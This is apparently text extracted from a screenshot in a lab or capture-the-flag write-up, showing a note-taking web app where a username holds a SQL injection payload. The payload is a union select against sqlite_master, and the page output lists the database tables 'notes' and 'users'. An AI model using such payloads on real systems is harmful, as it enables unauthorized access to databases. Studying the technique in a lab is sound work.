 Note
Welcome tgihf' union select 'tables',name from sqlite_master where type='table' and name not like 'sqlite_%'--
Title:
Note:
Insert
'
blah
First Note
blah!
blah
'
tables
notes
tables
users